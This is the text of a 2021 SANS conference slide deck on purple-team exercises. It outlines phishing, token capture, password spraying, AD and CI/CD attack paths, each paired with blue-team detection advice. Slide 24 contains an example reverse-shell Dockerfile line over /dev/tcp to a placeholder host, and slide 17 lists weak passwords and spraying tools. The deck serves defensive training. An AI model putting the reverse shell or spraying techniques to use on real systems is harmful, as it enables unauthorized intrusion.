Slide 1


Threat Focused Purple Team Exercises (non-AD Edition)
Cedric Owens
SANS Purple Team Summit 2021
May 2021

Slide 2



About Me
Offensive Security Engineer @
SIRT -> Vuln Mgt -> Red Team
Personal interest in macOS
Enjoy 80s/90s Nostalgia
@cedowens

Slide 3

Agenda
Approach
Outside-In Attack Paths & Considerations
Internal Attack Paths & Considerations
Conclusion
LISTENING I AM

Slide 4
Approach

Slide 5

Approach
Collaborative Effort Between Red and Blue
Identify Focus Areas/Areas of Concern
Timeline
Agree on test cases and outcomes
Agree on roles and responsibilities
Both Red and Blue are equally in the know

Slide 6

Planning
Sample Purple Team Planning Template
Unit testing -> Scenario testing
Does not require entire blue team
Can run the exercise in different ways. Ex:
Time block dedicated to the exercise
Run as available over the course of a week
Good notetaking
Follow-up on outcomes

Slide 7

Execution
Can also cover cloud and IdaaS
Use specific test cases and record results
Break attack chains up into detectable components
Initial Access Examples:
Okta token compromise via EvilGinx2
Cloud credentials stolen from compromised laptop
Outcomes
Visibility and detection gaps
Gain visibility and write new detections
Validate new detections

Slide 8
Outside-In Attack Paths & Considerations

Slide 9







10,000 Ft view
Corp Env
Prod Env
App Servers
Access restricted by VPN, VPC, ldap groups, etc.
80%
15%
Some On Prem
5%
Access tokens/keys stored on corp laptops
App Servers

Slide 10


Cred Harvest Phishing
Internal Phishing
Federated Login
Initial Foothold
Email access
May lead to objectives without even needing to access a host
Cred Harvest
File Access
Various other okta tiles (salesforce, GApps, Slack, etc.)
Creds + 2FA Captured

Slide 11
Blue Team Considerations
ID Compromised Tokens?
Processes In Place For Token Revocation?
Are additional protections required for key apps??
Separate 2FA?, Separate creds? Separate VPN?, etc.
Device trust??

Slide 12


Payload-Based Phishing
External Payload Phish and Pivot:
Corp Mac
Basic JAMF Recon (for later use)
Remote access payload
macOS host recon (EDR/AV enum, NIC info, binding info, etc.)
Rinse, repeat until op objectives are met
Examples: A signed and notarized app, macro-enabled MS Office Doc, .dmg with shell script, etc.
Prompt for creds, search for cred files, etc.
Persistence, Password sprays, port sweeping/scans,

Slide 13


Blue Team Considerations
Parent-child detections
MS Office spawning default shell (ex: /bin/sh)
MS Office spawning curl or osascript
Python spawning multiple shell envs
Python spawning osascript
Launchd spawning a shell env or python with “/Contents/MacOS” as arguments → CVE-2021-30657

Slide 14


Blue Team Considerations
Leverage Endpoint Security Framework tools to develop good detections
ProcessMonitor
AppMon

Slide 15
Public Asset Discovery
Internet registry data
Shodan/Censys searches (netblocks, ssl certs, org searches, etc.)
Cloud Asset Enum: cloud_enum , CloudBrute
Publicly available files hosted: PowerMeta
Searching for exposed secrets in git: gitleaks, gitrob, truffleHog
DNS subdomain brute forcing: gobuster

Slide 16
Blue Team Considerations
Proactively assess what is publicly exposed
Build the processes/runbooks/workflow to address misconfigured exposures

Slide 17
Password Sprays
SprayingToolkit
MSOLSpray
oktasprayer
Targeting weak passwords
P@ssw0rdP@ssw0rd
Summer2020!
Company2020!
2FA is certainly better than nothing but may not the “silver bullet”

Slide 18
Blue Team Considerations
Visibility into unsuccessful login attempts on login portals
Ability to correlate activity and identify attempts vs success
Familiarity with tools that can capture 2FA tokens (ex: EvilGinx2, CredSniper, Modlishka)

Slide 19
Internal Attack Paths & Considerations

Slide 20
Internal Recon/Discovery
From AD joined host:
AD Enum (machound, AD dumps)
AD Password Spray (DomainPasswordSpray by dafthack)
Port scans
Internal wiki/Jira/Confluence/Sharepoint
Internal git

Slide 21

Common AD Attacks
Find Misconfigured Server
Recon
Also a python collectors from fox-it
MacHound also available
Password Sprays
Domain Compromise
Win Servers
Priv creds cached
Dump,pth,ptt,ptc
DA, forged tickets
Crack Pwds
Pivot

Slide 22
Blue Team Considerations
Insight into when heavy AD enumeration is happening?
Visibility into port scans or sweeps? (any subnets missing visibility?)
Visibility into internal password sprays (AD, ssh, etc.)
Proactively search internal wiki/Confluence/SharePoint for secrets
Detections for AD abuse (pth, dcsync, golden ticket, etc.)

Slide 23


CI/CD Pipeline
Developer
Commits Code
Jenkins build
Create & push image
Polls registry
Push docker image

Slide 24
CI/CD Hosts
Potential path to production
Misconfigurations (ex: Jenkins)
Checking for exposed secrets
Internal git
On compromised workstations/servers
Chat (ex: Slack)
Attempts to deploy malcode from the internal git repo:
Ex Dockerfile: “CMD (/bin/bash –i >& /dev/tcp/<IP>/<port> 0>&1)”

Slide 25
Blue Team Considerations
Proactively check each of your build and deploy hosts (Jenkins, CircleCI, etc.)
Jenkins unauth script console
Unauth ability to execute jobs
Older versions vulnerable to RCE
Collab with product security to build processes/runbooks for CI/CD compromise

Slide 26
Summary

Slide 27
In A Nutshell
Difficult to defend what is not known or understood
Helpful for defenders to probe the network and environment to see what attack points are present
A lot of the scenarios discussed make for great purple team scenarios
Can proactively identify shore up areas of deficiency

Slide 28

In A Nutshell
Start with Unit Testing
MITRE ATT&CK framework
Automated tools (Caldera, Red Canary, etc.)
Progress to Scenario-Based Testing
Break attacks chains into chunks
Run in controlled environment
Collaborate closely with red & blue
Identify gaps in visibility and detection
Build and test new detections

Slide 29
References
Blog On This Content: https://medium.com/red-teaming-with-a-blue-team-mentality/purple-team-candidates-for-modern-tech-environments-69a78a125d38
Blog On Gatekeeper Bypass: https://cedowens.medium.com/macos-gatekeeper-bypass-2021-edition-5256a2955508
Helpful Tools:
Swift-Attack tool: https://github.com/cedowens/Swift-Attack
Mythic C2: https://github.com/its-a-feature/Mythic
Persistent Swift: https://github.com/cedowens/Persistent-Swift
D00MFist’s PersistentJXA: https://github.com/D00MFist/PersistentJXA
MacC2: https://github.com/cedowens/MacC2
C2 Cradle: https://github.com/cedowens/C2_Cradle

Slide 30
Thank You!

